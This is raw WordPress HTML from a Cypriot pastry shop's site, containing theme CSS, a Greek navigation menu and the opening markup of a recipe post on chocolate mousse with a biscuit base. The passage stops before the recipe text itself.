	<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fifu-woo-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /></noscript>
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f648a64766880b862b5d149bdf8e8ac7.css?ver=9a810' type='text/css' media='all' /></noscript>
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696f35d5a502d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-19774 single-format-standard wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλέφωνο επικοινωνίας: 22-524160</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#f990dfdac8c8c9c2dfdac8c9cbc296dfdacfcdc2dfdac8c8ccc2dfdac8c8cbc2908ddfdac8c9ccc29298dfdac8c9ccc2dfdac8c9c9c290d7dfdac0c0c296dfdac8c9c0c2dfdacdcfc29adfdac8cbc8c2">i&#110;&#102;o&#64;&#115;&#112;it&#105;ka&#105;&#100;i.&#99;o&#109;&#46;c&#121;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/spitikaidi/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/spitikaidiaretis/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="5px" data-margin-left="45px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.spitikaidi.com.cy/" >

						<!-- standard logo -->
			<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.spitikaidi.com.cy/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="https://www.spitikaidi.com.cy/" class="fusion-bar-highlight"><span class="menu-text">Αρχική</span></a></li><li  id="menu-item-18784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18784 fusion-dropdown-menu"  data-item-id="18784"><a  href="https://www.spitikaidi.com.cy/katastima-zaxaroplastiou/" class="fusion-bar-highlight"><span class="menu-text">Προϊόντα</span></a><ul class="sub-menu"><li  id="menu-item-18190"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/biscuit-mpiskota/" class="fusion-bar-highlight"><span>Μπισκότα</span></a></li><li  id="menu-item-18171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/puff-pastries-almira/" class="fusion-bar-highlight"><span>Αλμυρά</span></a></li><li  id="menu-item-18170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweets-glika/" class="fusion-bar-highlight"><span>Γλυκά</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18169 fusion-dropdown-submenu" ><a  href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/" class="fusion-bar-highlight"><span>Γλυκά Σιροπιαστά</span></a></li></ul></li><li  id="menu-item-16232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16232 fusion-megamenu-menu "  data-item-id="16232"><a  class="fusion-bar-highlight"><span class="menu-text">Κατηγορίες</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px;" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-21181"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21181 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/pasxalina-edesmata/">Χριστουγεννιάτικα</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/christmas-sweets/" target="_self" aria-label="xristougeniatika-min"><img fetchpriority="high" decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg" class="img-responsive wp-image-18061" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/xristougeniatika-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18040 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/kerastika-ekdilosis/">Κεραστικά &#038; Εκδηλώσεις</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-13" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-3"><a class="fusion-no-lightbox" href="/kerastika-ekdilosis/" target="_self" aria-label="kerastika&#038;ekdilwsis-c"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg" class="img-responsive wp-image-18060" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/kerastikaekdilwsis-c.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18038"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18038 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9-%ce%b2%ce%b1%cf%86%cf%84%ce%af%cf%83%ce%b9%ce%b1/">Γάμοι &#038; Βαφτίσια</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-4"><a class="fusion-no-lightbox" href="/γάμοι-βαφτίσια/" target="_self" aria-label="gamoi&#038;vaftisia-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg" class="img-responsive wp-image-18058" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/gamoivaftisia-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li><li  id="menu-item-18037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18037 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.spitikaidi.com.cy/%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ad%cf%82/">Γενέθλια &#038; Γιορτές</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-5"><a class="fusion-no-lightbox" href="/γενέθλια-γιορτές/" target="_self" aria-label="genethlia-giortes-min"><img decoding="async" width="506" height="679" src="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg" class="img-responsive wp-image-18059" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-200x268.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min-400x537.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2017/11/genethlia-giortes-min.jpg 506w" sizes="(max-width: 800px) 100vw, 506px" /></a></span></div></div></div>
		</div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-18932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18932"  data-item-id="18932"><a  href="https://www.spitikaidi.com.cy/syntages/" class="fusion-bar-highlight"><span class="menu-text">Συνταγές</span></a></li><li  id="menu-item-16233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16233"  data-item-id="16233"><a  href="https://www.spitikaidi.com.cy/contact/" class="fusion-bar-highlight"><span class="menu-text">Επικοινωνία</span></a></li><li  id="menu-item-18783"  class="main-menu-order menu-item menu-item-type-post_type menu-item-object-page menu-item-18783 fusion-menu-item-button"  data-classes="main-menu-order" data-item-id="18783"><a  href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.spitikaidi.com.cy/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://www.spitikaidi.com.cy/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/" class="fusion-breadcrumb-link"><span >Blog</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" class="fusion-breadcrumb-link"><span >Συνταγές</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Μους σοκολάτας σε μπισκοτένια βάση</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-19774" class="post post-19774 type-post status-publish format-standard has-post-thumbnail hentry category-114">
						
				
															<h1 class="entry-title fusion-post-title">Μους σοκολάτας σε μπισκοτένια βάση</h1>										<div class="post-content">
				<p><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="width:65.3333%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css"></style><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-one" 